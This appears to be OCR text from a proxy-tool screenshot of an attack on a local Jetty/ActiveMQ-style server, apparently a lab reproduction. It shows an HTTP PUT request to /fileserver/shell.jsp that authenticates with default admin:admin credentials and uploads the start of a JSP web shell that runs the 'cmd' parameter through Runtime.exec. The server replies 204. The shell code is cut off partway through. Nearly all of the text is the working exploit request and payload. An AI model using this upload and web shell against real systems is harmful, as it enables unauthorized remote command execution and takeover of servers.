 请求
美化 Raw Hex \n
1 PUT /fileserver/shell.jsp HTTP/1.1
2 Host: localhost:8161
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46YWRtaW4=
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: keep-alive
18 Content-Length: 397
19
20 <%@ page import="java.io.*" %>
21 <%
22 try {
23 String cmd = request.getParameter("cmd");
24 Process child = Runtime.getRuntime().exec(cmd);
25 InputStream in = child.getInputStream();
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 204 No Content
2 Server: Jetty(8.1.16.v20140903)
3
4